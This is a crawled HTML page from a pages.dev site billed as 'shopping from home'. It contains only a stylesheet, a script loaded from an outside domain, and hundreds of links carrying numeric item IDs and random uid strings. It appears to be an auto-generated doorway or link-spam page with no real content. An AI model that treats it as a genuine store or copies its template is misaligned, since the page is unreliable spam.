

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://schinnertristiagetnow.pages.dev/?pes=4000124236374&uid=eGJ7f22OyS
body_size: 19911
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="schinnertristiagetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>schinnertristiagetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">schinnertristiagetnow.pages.dev</a></h1><p>schinnertristiagetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32914584452&uid=BI3insgnns">32914584452</a></li>
<li><a href="/?pes=33015148018&uid=nT6xEOuUoN">33015148018</a></li>
<li><a href="/?pes=32881218694&uid=PepedMyOp4">32881218694</a></li>
<li><a href="/?pes=4001101063263&uid=7nDrpxOtUj">4001101063263</a></li>
<li><a href="/?pes=32845130921&uid=x1QNlq6kIj">32845130921</a></li>
<li><a href="/?pes=1005001988980935&uid=DF3lJDPt1J">1005001988980935</a></li>
<li><a href="/?pes=1005002507024239&uid=Xi14Lk514A">1005002507024239</a></li>
<li><a href="/?pes=33033061092&uid=pTpS5Ue78L">33033061092</a></li>
<li><a href="/?pes=32837927608&uid=TlpJ7TkmV1">32837927608</a></li>
<li><a href="/?pes=4000111165020&uid=1EFUuGha68">4000111165020</a></li>
<li><a href="/?pes=32996136849&uid=j4hD2QvdRN">32996136849</a></li>
<li><a href="/?pes=1005002474063782&uid=QBiGDEOSzP">1005002474063782</a></li>
<li><a href="/?pes=4001022965328&uid=MyWxbVafZY">4001022965328</a></li>
<li><a href="/?pes=33048314083&uid=KvWSCBUCjk">33048314083</a></li>
<li><a href="/?pes=33000265787&uid=c2f3Jt4wRn">33000265787</a></li>
<li><a href="/?pes=32830024300&uid=0qtSyc4ylY">32830024300</a></li>
<li><a href="/?pes=33037513387&uid=XUlSMSUtmc">33037513387</a></li>
<li><a href="/?pes=4000959413716&uid=QGm5O0zpzg">4000959413716</a></li>
<li><a href="/?pes=1005001642708403&uid=gG8l6TTdGj">1005001642708403</a></li>
<li><a href="/?pes=32954019943&uid=QrshTnT72x">32954019943</a></li>
<li><a href="/?pes=1005001470861752&uid=WoPYIPe7X4">1005001470861752</a></li>
<li><a href="/?pes=1005001949289150&uid=xjDK9vVPPF">1005001949289150</a></li>
<li><a href="/?pes=33035659292&uid=yzg54f5Gea">33035659292</a></li>
<li><a href="/?pes=1005002456696741&uid=O77KtJeHhp">1005002456696741</a></li>
<li><a href="/?pes=32974888325&uid=NhltfnjdAB">32974888325</a></li>
<li><a href="/?pes=4001191741218&uid=JjBLv2LV33">4001191741218</a></li>
<li><a href="/?pes=1005002131601033&uid=5bFbyFwj2W">1005002131601033</a></li>
<li><a href="/?pes=4000087779211&uid=NM2goE4WO0">4000087779211</a></li>
<li><a href="/?pes=1005001998029290&uid=w4ltsUOgpj">1005001998029290</a></li>
<li><a href="/?pes=1005002361300127&uid=qmab5XyvJr">1005002361300127</a></li>
<li><a href="/?pes=1005001997265439&uid=dIh0EwfqLV">1005001997265439</a></li>
<li><a href="/?pes=1005001354899122&uid=YdYokzFQJN">1005001354899122</a></li>
<li><a href="/?pes=1005002247721642&uid=7BmnvX5T8O">1005002247721642</a></li>
<li><a href="/?pes=1005002021434149&uid=jB00rKFRv4">1005002021434149</a></li>
<li><a href="/?pes=1005001466010934&uid=O5q5OpF3jn">1005001466010934</a></li>
<li><a href="/?pes=4001276868968&uid=iBhfn1ORzg">4001276868968</a></li>
<li><a href="/?pes=4001080811396&uid=xewLJXPV9f">4001080811396</a></li>
<li><a href="/?pes=32986553052&uid=JXsUepKnRn">32986553052</a></li>
<li><a href="/?pes=1005002264950507&uid=77kjnaoNaO">1005002264950507</a></li>
<li><a href="/?pes=4001099633118&uid=I5PFWhWTk0">4001099633118</a></li>
<li><a href="/?pes=1005002372323308&uid=XKjof8qnnP">1005002372323308</a></li>
<li><a href="/?pes=4000237940054&uid=3poiljbyww">4000237940054</a></li>
<li><a href="/?pes=4001231527094&uid=K8PbWMVO3P">4001231527094</a></li>
<li><a href="/?pes=1005001658492096&uid=CSdYfHuuwu">1005001658492096</a></li>
<li><a href="/?pes=4001200392979&uid=2fDnlmsCP5">4001200392979</a></li>
<li><a href="/?pes=1005001840859314&uid=bETujMjTwM">1005001840859314</a></li>
<li><a href="/?pes=4000828429214&uid=fDU02Cb9ZW">4000828429214</a></li>
<li><a href="/?pes=4000049496973&uid=QSfNGSh5uf">4000049496973</a></li>
<li><a href="/?pes=1005001524586087&uid=OKJqZ0FQce">1005001524586087</a></li>
<li><a href="/?pes=1005001334681772&uid=uSUqTuuiLQ">1005001334681772</a></li>
<li><a href="/?pes=4000276353999&uid=b89OXpsFzV">4000276353999</a></li>
<li><a href="/?pes=1005001744318087&uid=i4fjRc1bl0">1005001744318087</a></li>
<li><a href="/?pes=33024636534&uid=nJZhdXOlp6">33024636534</a></li>
<li><a href="/?pes=4000232989167&uid=rbNZO1AQBS">4000232989167</a></li>
<li><a href="/?pes=4000318523444&uid=I46Lz4csQO">4000318523444</a></li>
<li><a href="/?pes=4000473186517&uid=94ep97ydgy">4000473186517</a></li>
<li><a href="/?pes=1005002130412444&uid=I5tV1z2rJj">1005002130412444</a></li>
<li><a href="/?pes=1005001466004461&uid=kvjxGc0jdY">1005001466004461</a></li>
<li><a href="/?pes=4001050799156&uid=XYr33guggI">4001050799156</a></li>
<li><a href="/?pes=1005001561169559&uid=btihFObn09">1005001561169559</a></li>
<li><a href="/?pes=1005002017546941&uid=DlzfpeXI5D">1005002017546941</a></li>
<li><a href="/?pes=1005001489202004&uid=2UxcwuHEea">1005001489202004</a></li>
<li><a href="/?pes=32921463923&uid=y5GJpku4BM">32921463923</a></li>
<li><a href="/?pes=1005001965822700&uid=TbgGCeay1q">1005001965822700</a></li>
<li><a href="/?pes=1005001775417813&uid=V95BYgaGNe">1005001775417813</a></li>
<li><a href="/?pes=32829897587&uid=xGBImWZhNt">32829897587</a></li>
<li><a href="/?pes=4001180008178&uid=6NUIOe8Z7E">4001180008178</a></li>
<li><a href="/?pes=1005001758469036&uid=zgkc1aLS3k">1005001758469036</a></li>
<li><a href="/?pes=4000480246475&uid=oyw8pXZxS3">4000480246475</a></li>
<li><a href="/?pes=1005002068305740&uid=z7FqezzGjL">1005002068305740</a></li>
<li><a href="/?pes=33004966074&uid=uT4ruBeIEM">33004966074</a></li>
<li><a href="/?pes=33015480468&uid=5w0P36R6Nr">33015480468</a></li>
<li><a href="/?pes=1005001322239073&uid=goPd2jIiBy">1005001322239073</a></li>
<li><a href="/?pes=4001266259156&uid=GlV4zNrsB9">4001266259156</a></li>
<li><a href="/?pes=1005001652070023&uid=qGXeippce8">1005001652070023</a></li>
<li><a href="/?pes=1005002378393982&uid=T6TLhjSX1R">1005002378393982</a></li>
<li><a href="/?pes=4000899662493&uid=zOWecaJors">4000899662493</a></li>
<li><a href="/?pes=4001153665025&uid=BGAKCSWPsw">4001153665025</a></li>
<li><a href="/?pes=32668803502&uid=beUfaw7WLF">32668803502</a></li>
<li><a href="/?pes=1005001689872184&uid=JxxTKXwLrA">1005001689872184</a></li>
<li><a href="/?pes=4001246946164&uid=aWHoUc0H12">4001246946164</a></li>
<li><a href="/?pes=1005001423921784&uid=YEPzCXOSTt">1005001423921784</a></li>
<li><a href="/?pes=1005001492881905&uid=oqD45q9nv0">1005001492881905</a></li>
<li><a href="/?pes=4001125300099&uid=CzMviSwvbd">4001125300099</a></li>
<li><a href="/?pes=32959760175&uid=ZCpcuiVc3d">32959760175</a></li>
<li><a href="/?pes=32907495117&uid=ocpEwDeQ41">32907495117</a></li>
<li><a href="/?pes=1005001288317252&uid=AfpSx5vNeI">1005001288317252</a></li>
<li><a href="/?pes=1005002333725536&uid=ehpdrKPwJC">1005002333725536</a></li>
<li><a href="/?pes=4000166900664&uid=caJMWjJ2qD">4000166900664</a></li>
<li><a href="/?pes=32586041934&uid=5J4FeKaMxk">32586041934</a></li>
<li><a href="/?pes=1005002093927870&uid=uRYRqaQ4Vb">1005002093927870</a></li>
<li><a href="/?pes=4000558466712&uid=O4yI6ieIPa">4000558466712</a></li>
<li><a href="/?pes=4001272035809&uid=8c5NSic6dE">4001272035809</a></li>
<li><a href="/?pes=1005002384265553&uid=9pkE5dRs1l">1005002384265553</a></li>
<li><a href="/?pes=1005001895714025&uid=spHbqkuuqJ">1005001895714025</a></li>
<li><a href="/?pes=4001301523306&uid=kTGiQdznmz">4001301523306</a></li>
<li><a href="/?pes=1005001703891915&uid=bO4afjmnex">1005001703891915</a></li>
<li><a href="/?pes=32995134480&uid=bdCaIufoJU">32995134480</a></li>
<li><a href="/?pes=1005001446630456&uid=4AhjpUeRuX">1005001446630456</a></li>
<li><a href="/?pes=33015622874&uid=3kXUiZlXfx">33015622874</a></li>
<li><a href="/?pes=1005002319793072&uid=4cYUtBiwB1">1005002319793072</a></li>
<li><a href="/?pes=1005002088684733&uid=G0kD54fsef">1005002088684733</a></li>
<li><a href="/?pes=1005001571150864&uid=MzNiCKvZGG">1005001571150864</a></li>
<li><a href="/?pes=4000916871121&uid=oit1BUqVp4">4000916871121</a></li>
<li><a href="/?pes=1005002527097442&uid=J3nbpw24E6">1005002527097442</a></li>
<li><a href="/?pes=1005002346967279&uid=tztu4xDqY2">1005002346967279</a></li>
<li><a href="/?pes=4000030071099&uid=863OhP40fo">4000030071099</a></li>
<li><a href="/?pes=4000511942250&uid=JzIfAUfwh9">4000511942250</a></li>
<li><a href="/?pes=32958870599&uid=5YPy1QiiMG">32958870599</a></li>
<li><a href="/?pes=1005002553859590&uid=dGIcFwvufb">1005002553859590</a></li>
<li><a href="/?pes=4000822903564&uid=Ee1nPzcW3E">4000822903564</a></li>
<li><a href="/?pes=32828468606&uid=YXOfLPvpma">32828468606</a></li>
<li><a href="/?pes=32969455996&uid=r8ksaTHp3y">32969455996</a></li>
<li><a href="/?pes=4001216233340&uid=cDYlxXFfKZ">4001216233340</a></li>
<li><a href="/?pes=4001103969123&uid=7kXLMpTGeE">4001103969123</a></li>
<li><a href="/?pes=4000907868751&uid=zJgwCgzT9a">4000907868751</a></li>
<li><a href="/?pes=32857575068&uid=c3wVoVp045">32857575068</a></li>
<li><a href="/?pes=4001207246165&uid=mpDRdyHGUU">4001207246165</a></li>
<li><a href="/?pes=32850671041&uid=oSC7kQYXEO">32850671041</a></li>
<li><a href="/?pes=4001264966421&uid=yyI6OirtY4">4001264966421</a></li>
<li><a href="/?pes=4001278302945&uid=VdanEuBbJP">4001278302945</a></li>
<li><a href="/?pes=4000305291619&uid=voi1YRXuuB">4000305291619</a></li>
<li><a href="/?pes=1005002176621988&uid=46EY145fNv">1005002176621988</a></li>
<li><a href="/?pes=1005002130843159&uid=nO4ICaBAXc">1005002130843159</a></li>
<li><a href="/?pes=4000538376183&uid=ub2UPSquVn">4000538376183</a></li>
<li><a href="/?pes=32858849155&uid=m6zUekvDLF">32858849155</a></li>
<li><a href="/?pes=1005002737659659&uid=JbbvZq5IX6">1005002737659659</a></li>
<li><a href="/?pes=1005002373332633&uid=hOnLGHJnMp">1005002373332633</a></li>
<li><a href="/?pes=4000561905007&uid=olk590BSIk">4000561905007</a></li>
<li><a href="/?pes=4000070647255&uid=0gNxBDyO8H">4000070647255</a></li>
<li><a href="/?pes=1005001830283654&uid=wJhJjoAoxl">1005001830283654</a></li>
<li><a href="/?pes=1005001999564719&uid=JmgZjkNHgQ">1005001999564719</a></li>
<li><a href="/?pes=4000171383519&uid=0pU66Q2E6m">4000171383519</a></li>
<li><a href="/?pes=4000235174029&uid=2D1CosB54r">4000235174029</a></li>
<li><a href="/?pes=4000232626580&uid=eFlw5RJRL2">4000232626580</a></li>
<li><a href="/?pes=4000629819725&uid=VaMV0yPtD8">4000629819725</a></li>
<li><a href="/?pes=4001336325886&uid=ED5oS1Rbaz">4001336325886</a></li>
<li><a href="/?pes=32964817734&uid=q34ZigrvCx">32964817734</a></li>
<li><a href="/?pes=32819468700&uid=Sih0dhCw3P">32819468700</a></li>
<li><a href="/?pes=1005001344608401&uid=THFNNlc9eB">1005001344608401</a></li>
<li><a href="/?pes=1005001608532592&uid=OgNAmyTUqR">1005001608532592</a></li>
<li><a href="/?pes=951984387&uid=qm15aWkmU1">951984387</a></li>
<li><a href="/?pes=4000553390436&uid=3PiLIZJrsc">4000553390436</a></li>
<li><a href="/?pes=1005001452629359&uid=sSnjXcSpJi">1005001452629359</a></li>
<li><a href="/?pes=32913379461&uid=gfs6RFzL4E">32913379461</a></li>
<li><a href="/?pes=4000384635470&uid=Ad39HGBgIH">4000384635470</a></li>
<li><a href="/?pes=4000285845565&uid=UxT1kcUxuS">4000285845565</a></li>
<li><a href="/?pes=1005002754926540&uid=2dG4WDrbdd">1005002754926540</a></li>
<li><a href="/?pes=32955497721&uid=s7Z8UxnkaE">32955497721</a></li>
<li><a href="/?pes=1005001441976991&uid=X4k3cfNepL">1005001441976991</a></li>
<li><a href="/?pes=1005001322840717&uid=kCwsyzomO7">1005001322840717</a></li>
<li><a href="/?pes=32948479460&uid=RZaeqS6dr1">32948479460</a></li>
<li><a href="/?pes=1005001929349038&uid=vwaf73EH3W">1005001929349038</a></li>
<li><a href="/?pes=10000046770852&uid=4aSZco2Faa">10000046770852</a></li>
<li><a href="/?pes=33008668727&uid=140JA4hGvE">33008668727</a></li>
<li><a href="/?pes=4000004320969&uid=bA9eIDbOki">4000004320969</a></li>
<li><a href="/?pes=4000893666968&uid=T2iJ7OSNcB">4000893666968</a></li>
<li><a href="/?pes=1005002534465733&uid=fMuSVZ7Eox">1005002534465733</a></li>
<li><a href="/?pes=32806055841&uid=V8aa2wZFR9">32806055841</a></li>
<li><a href="/?pes=4001263742846&uid=MLupyWXtP6">4001263742846</a></li>
<li><a href="/?pes=33031908940&uid=3RafWKZcsa">33031908940</a></li>
<li><a href="/?pes=1005002270891614&uid=5bPYeF2M7S">1005002270891614</a></li>
<li><a href="/?pes=4001287289122&uid=NilVYUoWWe">4001287289122</a></li>
<li><a href="/?pes=1005002629882785&uid=LyxpQJkXp2">1005002629882785</a></li>
<li><a href="/?pes=32919419503&uid=nJlDywHT0a">32919419503</a></li>
<li><a href="/?pes=32818267925&uid=isV3VlCOMU">32818267925</a></li>
<li><a href="/?pes=1005001773265651&uid=sxVeFNOVxH">1005001773265651</a></li>
<li><a href="/?pes=4001361438972&uid=h3BzQFL6J1">4001361438972</a></li>
<li><a href="/?pes=4000086851082&uid=yX7zJaBaph">4000086851082</a></li>
<li><a href="/?pes=4001112215476&uid=hMkQgM8C1S">4001112215476</a></li>
<li><a href="/?pes=1005001621014136&uid=wcF4tNuOON">1005001621014136</a></li>
<li><a href="/?pes=1005001713196507&uid=JUNWsuGqh0">1005001713196507</a></li>
<li><a href="/?pes=4000989963391&uid=Kx3ohxKmzn">4000989963391</a></li>
<li><a href="/?pes=1005001524851840&uid=3mkFcE8YD9">1005001524851840</a></li>
<li><a href="/?pes=33002183828&uid=Yo0KVFIVhJ">33002183828</a></li>
<li><a href="/?pes=1005002018147712&uid=aYm8K2br2C">1005002018147712</a></li>
<li><a href="/?pes=1005001910231401&uid=Sd0Y4lBpko">1005001910231401</a></li>
<li><a href="/?pes=1005001703499131&uid=wOoCnNocAT">1005001703499131</a></li>
<li><a href="/?pes=1005002419040466&uid=YqIGSBfjlG">1005002419040466</a></li>
<li><a href="/?pes=1005001590432751&uid=tEkeftcfQU">1005001590432751</a></li>
<li><a href="/?pes=4001166929986&uid=XOA3TeTjbo">4001166929986</a></li>
<li><a href="/?pes=33038521184&uid=rGZAzoPJnf">33038521184</a></li>
<li><a href="/?pes=4000328926271&uid=nRpFfdm9oP">4000328926271</a></li>
<li><a href="/?pes=1005002700889125&uid=oDdaj7xzT3">1005002700889125</a></li>
<li><a href="/?pes=33017471782&uid=32WNvYSv7i">33017471782</a></li>
<li><a href="/?pes=4000804247795&uid=S7r00uQTlG">4000804247795</a></li>
<li><a href="/?pes=4000875494800&uid=X9ME7a3fMB">4000875494800</a></li>
<li><a href="/?pes=1005001862667397&uid=Ohq10bNuxs">1005001862667397</a></li>
<li><a href="/?pes=32832292562&uid=cZ8JXw3Bk8">32832292562</a></li>
<li><a href="/?pes=32825411010&uid=uHztq2zYL0">32825411010</a></li>
<li><a href="/?pes=1005001950115235&uid=6wtszGJmAE">1005001950115235</a></li>
<li><a href="/?pes=32951227937&uid=1p6UGq6MQr">32951227937</a></li>
<li><a href="/?pes=1005002782211672&uid=VDSlyfHqOX">1005002782211672</a></li>
<li><a href="/?pes=1005001918069561&uid=pJLbxYQH3t">1005001918069561</a></li>
<li><a href="/?pes=1005001895111988&uid=mQvq1KNvl9">1005001895111988</a></li>
<li><a href="/?pes=32924354256&uid=qkfs1CYDzc">32924354256</a></li>
<li><a href="/?pes=1005001765113410&uid=XQPfWm049x">1005001765113410</a></li>
<li><a href="/?pes=4001125492998&uid=ZjsCC08CAx">4001125492998</a></li>
<li><a href="/?pes=32948602605&uid=qJkXYdxGLj">32948602605</a></li>
<li><a href="/?pes=1005002258096781&uid=lJahDgV5Mv">1005002258096781</a></li>
<li><a href="/?pes=1005002702276550&uid=CCwEChCb75">1005002702276550</a></li>
<li><a href="/?pes=4000972362101&uid=mnxyokIP6S">4000972362101</a></li>
<li><a href="/?pes=1005001373740744&uid=s4jdrGreRH">1005001373740744</a></li>
<li><a href="/?pes=1005002412016368&uid=lXnOJP28D9">1005002412016368</a></li>
<li><a href="/?pes=4000403057260&uid=yQeyx6YfE0">4000403057260</a></li>
<li><a href="/?pes=1005001990379598&uid=gIB2hHGfXC">1005001990379598</a></li>
<li><a href="/?pes=33001349513&uid=YtSWg7NrCP">33001349513</a></li>
<li><a href="/?pes=1005001349849460&uid=vUeaPrjBCB">1005001349849460</a></li>
<li><a href="/?pes=4000401982141&uid=P2cQH6V1U5">4000401982141</a></li>
<li><a href="/?pes=1005001316118675&uid=BwepEyR6qq">1005001316118675</a></li>
<li><a href="/?pes=32899277304&uid=hgW181JPrW">32899277304</a></li>
<li><a href="/?pes=32908472719&uid=I84yE7zpwX">32908472719</a></li>
<li><a href="/?pes=4000049637496&uid=0jy6nzIBGc">4000049637496</a></li>
<li><a href="/?pes=4000944752953&uid=ryk93Qsv90">4000944752953</a></li>
<li><a href="/?pes=32984835367&uid=O0bXYYpRng">32984835367</a></li>
<li><a href="/?pes=4001295441427&uid=NC8saSkYuq">4001295441427</a></li>
<li><a href="/?pes=1005002504462055&uid=LT7O3ASDVN">1005002504462055</a></li>
<li><a href="/?pes=32757414950&uid=bj0hnPY5fN">32757414950</a></li>
<li><a href="/?pes=32856485011&uid=q5ObIU7A7u">32856485011</a></li>
<li><a href="/?pes=1005001354844912&uid=J3eY43qAds">1005001354844912</a></li>
<li><a href="/?pes=1005002322381733&uid=AkXjtxcHLf">1005002322381733</a></li>
<li><a href="/?pes=32839775042&uid=EciHlZZafD">32839775042</a></li>
<li><a href="/?pes=32859424468&uid=BmLz1i1OOf">32859424468</a></li>
<li><a href="/?pes=1005001640095274&uid=6ZaUoH7zbD">1005001640095274</a></li>
<li><a href="/?pes=4001198015745&uid=9ZE9T31pCq">4001198015745</a></li>
<li><a href="/?pes=1005001499558006&uid=0IjmqQRBGd">1005001499558006</a></li>
<li><a href="/?pes=4000905767412&uid=CfxxNVV1lB">4000905767412</a></li>
<li><a href="/?pes=1005002143134649&uid=svXapPUDJc">1005002143134649</a></li>
<li><a href="/?pes=4001283099303&uid=niySOWkUJC">4001283099303</a></li>
<li><a href="/?pes=1005001291302893&uid=WvQNKzpo9g">1005001291302893</a></li>
<li><a href="/?pes=32858741084&uid=qbdR2spdUN">32858741084</a></li>
<li><a href="/?pes=32430135377&uid=BySCw0PDqs">32430135377</a></li>
<li><a href="/?pes=32923459352&uid=ev3NoMz7Gc">32923459352</a></li>
<li><a href="/?pes=4000415026130&uid=hqkQZj8xl1">4000415026130</a></li>
<li><a href="/?pes=4000903153855&uid=0AsTlxXxK8">4000903153855</a></li>
<li><a href="/?pes=1005002016366610&uid=j5Zr9tJQvF">1005002016366610</a></li>
<li><a href="/?pes=1005002218812258&uid=mnOc9QyKYx">1005002218812258</a></li>
<li><a href="/?pes=1005001334641242&uid=q66XX1wgCM">1005001334641242</a></li>
<li><a href="/?pes=32949371708&uid=rDoJ435XNl">32949371708</a></li>
<li><a href="/?pes=32994213263&uid=gAOsFoCBzM">32994213263</a></li>
<li><a href="/?pes=1005002488549391&uid=1iklXzeMqD">1005002488549391</a></li>
<li><a href="/?pes=4000115019644&uid=5t2jst7yxW">4000115019644</a></li>
<li><a href="/?pes=4000999406271&uid=k8hdf4uIGO">4000999406271</a></li>
<li><a href="/?pes=32992828485&uid=rO80ebZf71">32992828485</a></li>
<li><a href="/?pes=32974889715&uid=nHTU5EEyax">32974889715</a></li>
<li><a href="/?pes=1005002105154962&uid=l8GrXoFdcl">1005002105154962</a></li>
<li><a href="/?pes=1005001307473623&uid=0ypcMqxF7W">1005001307473623</a></li>
<li><a href="/?pes=4001041198260&uid=P6d4rnqXpn">4001041198260</a></li>
<li><a href="/?pes=32578842737&uid=1atT2MTeSW">32578842737</a></li>
<li><a href="/?pes=1005001690530883&uid=MTosO7B8rq">1005001690530883</a></li>
<li><a href="/?pes=4000955133403&uid=UNc0sXvyp5">4000955133403</a></li>
<li><a href="/?pes=4000796173992&uid=DckHetiafv">4000796173992</a></li>
<li><a href="/?pes=1005001694772953&uid=oURAuyDD00">1005001694772953</a></li>
<li><a href="/?pes=1005002625952502&uid=GKXALiRKJs">1005002625952502</a></li>
<li><a href="/?pes=1005002512540861&uid=bMy5qmH439">1005002512540861</a></li>
<li><a href="/?pes=1005001756494646&uid=70gFP72YBH">1005001756494646</a></li>
<li><a href="/?pes=4000939117141&uid=eJCEGrcSS8">4000939117141</a></li>
<li><a href="/?pes=4000389553430&uid=ovFD6Kiz73">4000389553430</a></li>
<li><a href="/?pes=1005002496419338&uid=9YGJbj5T6Y">1005002496419338</a></li>
<li><a href="/?pes=4000960262610&uid=8pzYCYPhuA">4000960262610</a></li>
<li><a href="/?pes=4000539672874&uid=jWjzXxCGW0">4000539672874</a></li>
<li><a href="/?pes=1005001330118585&uid=dnCeGmHJXK">1005001330118585</a></li>
<li><a href="/?pes=32811217256&uid=yXKVgVZHoB">32811217256</a></li>
<li><a href="/?pes=4000928427134&uid=ZcaQE75F3i">4000928427134</a></li>
<li><a href="/?pes=1005001456849946&uid=YKDO1dYdGy">1005001456849946</a></li>
<li><a href="/?pes=1005001448205389&uid=SOlU3HlgOF">1005001448205389</a></li>
<li><a href="/?pes=4000173851437&uid=bu7pDNHHU9">4000173851437</a></li>
<li><a href="/?pes=33046944107&uid=gGJDnZu20J">33046944107</a></li>
<li><a href="/?pes=1005002212185032&uid=4Sd2U0cJ4U">1005002212185032</a></li>
<li><a href="/?pes=32848254438&uid=qK6leBgizG">32848254438</a></li>
<li><a href="/?pes=1005002599710647&uid=Py81zIpxce">1005002599710647</a></li>
<li><a href="/?pes=32862531451&uid=QZjYZyNGjn">32862531451</a></li>
<li><a href="/?pes=1005001507341293&uid=9DQKuNfvjf">1005001507341293</a></li>
<li><a href="/?pes=1005002359478158&uid=r3QM5t7Pj9">1005002359478158</a></li>
<li><a href="/?pes=4000075274199&uid=bLHpkDDwmr">4000075274199</a></li>
<li><a href="/?pes=32881316908&uid=qlIz3yPhKc">32881316908</a></li>
<li><a href="/?pes=32891760191&uid=XeyVHk635w">32891760191</a></li>
<li><a href="/?pes=1005001302447994&uid=1ymsOSDUWP">1005001302447994</a></li>
<li><a href="/?pes=1005002480349164&uid=rv96zr0nSG">1005002480349164</a></li>
<li><a href="/?pes=4000589105765&uid=Foht2Hdktl">4000589105765</a></li>
<li><a href="/?pes=4000137879705&uid=FcJtcegCAk">4000137879705</a></li>
<li><a href="/?pes=32682196941&uid=LDmuyMY0QT">32682196941</a></li>
<li><a href="/?pes=1005002002806991&uid=Qm7HNo4h99">1005002002806991</a></li>
<li><a href="/?pes=1005001611934466&uid=NXqxTeNoJA">1005001611934466</a></li>
<li><a href="/?pes=32979967611&uid=ivR6dyqPjC">32979967611</a></li>
<li><a href="/?pes=1005002482029879&uid=tprmUhfQa8">1005002482029879</a></li>
<li><a href="/?pes=4000050150934&uid=ETJfN5gFHs">4000050150934</a></li>
<li><a href="/?pes=1005002482767084&uid=RujHTtkXWQ">1005002482767084</a></li>
<li><a href="/?pes=4000405537162&uid=aliP2yVX0B">4000405537162</a></li>
